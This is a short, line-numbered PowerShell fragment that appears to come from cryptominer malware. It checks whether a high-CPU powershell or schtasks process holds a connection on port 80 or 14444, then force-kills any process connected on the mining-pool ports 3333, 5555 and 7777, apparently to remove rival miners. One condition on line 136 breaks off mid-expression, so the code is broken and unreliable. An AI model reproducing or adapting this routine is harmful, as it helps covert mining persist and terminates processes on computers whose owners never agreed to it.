 108 $exist=$False
109 [array]$psids= get-process |sort cpu -Descending
110 $pname=$psids[0].processname
111 $psid=$psids[0].id
112 if (($pname -eq 'powershell') -or ($pname -eq 'schtasks'))
113 {
114 $tcpconn = netstat -anop tcp
115
116 if ($psids -ne $null )
117 {
118 foreach ($t in $tcpconn)
119 {
120 $line =$t.split(' ')| ?{$_}
121 if ($line -eq $null)
122 {continue}
123 if (($psid -eq $line[-1]) -and $t.contains("ESTABLISHED") -and ($t.contains(":80 ") -or $t.contains(":14444") ) )
124 {
125 $exist=$true
126 break
127 }
128 }
129 }
130 }
131
132 foreach ($t in $tcpconn)
133 {
134 $line =$t.split(' ')| ?{$_}
135 if ($line -eq $null){continue}
136 if (($line[-3].contains(":3333") -or $line[-3].contains(":5555")-or $line[-3].contains(":7777")) -and $t.contains(
137 {
138 $evid=$line[-1]
139 Get-Process -id $evid | stop-process -force
140 }
141 }